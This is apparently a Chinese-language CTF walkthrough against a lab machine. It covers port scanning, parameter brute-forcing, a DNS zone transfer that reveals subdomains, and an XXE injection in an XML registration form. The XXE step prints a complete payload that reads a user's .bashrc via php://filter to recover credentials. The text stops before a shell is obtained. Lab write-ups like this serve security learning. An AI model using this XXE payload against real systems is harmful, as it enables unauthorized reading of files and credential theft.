
信息收集

image-20251026160505705

登上53端口没东西

80端口

image-20251024142514495




在页面源码中发现一个注释,要用get方法传一个page_no的参数,测试一下发现有回显,然后就爆破

image-20251024143918930

image-20251024150512116


发现21返回包长度与其他不同,然后测试一下可以发现hackers.blackhat.local这个子域

image-20251024150700894



再扫一下80端口,可以发现一个app.html但是点了几下好像没用

image-20251024135739006

image-20251024135759660

9999开放的是Tornado服务,端口是一个登录页面,万能密码好像没什么用登不上去毫无线索

DNS区域传输泄露


把这个子域名和靶机ip添加到kali的hosts文件中,然后访问hackers.blackhat.local这个域名,发现和80端口一样

1
vim /etc/hosts

image-20251024153820676


用dig命令来做一个axfr,然后我们就得到了所有的dns记录,拿到了当前域中所有的子域名,把这些域名像刚刚一样都加到hosts文件里

image-20251024160125381

image-20251024160717206



然后访问一下这两个刚刚探测到的域名,其中一个发现是一个注册页面,试着注册一下一直提醒邮箱没有效,在C:\Windows\System32\drivers\etc\hosts下面重新配置了一下,然后bp抓包

image-20251024160919087


从抓包的请求体中可以看出来是以XML 格式上传的数据

image-20251024174238133

XXE注入获取shell


因为有xml的出现,我们可以猜测一下存在xxe漏洞

XXE 漏洞全称 XML External Entity Injection,即 xml 外部实体注入漏洞,XXE 漏洞发 生在应用程序解析 XML 输入时,没有禁止外部实体的加载,导致可加载 恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站 等危害。

先测试一下,这里发现saket用户和root拥有登陆bash的权限,存在xxe注入

image-20251024175259641

使用php协议进行读取文件

Bash shell 的重要配置文件.bashrc文件

1
2
3
4
5
6
7
8
9
10
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE abc [<!ENTITY test SYSTEM 'php://filter/convert.base64-encode/resource=/home/saket/.bashrc'>]>
<root>
<name>1</name>
<tel>1</tel>
<email>
&test;
</email>
<password>1</password>
</root>

bp中得到类似base64的字符串,解密一下的到账号密码,尝试登陆一下http://192.168.19.137:9999/

依旧和之前的是一样的界面

image-20251024181612417


但是因为saket用户和root都有权限而且这个密码还和saket有关

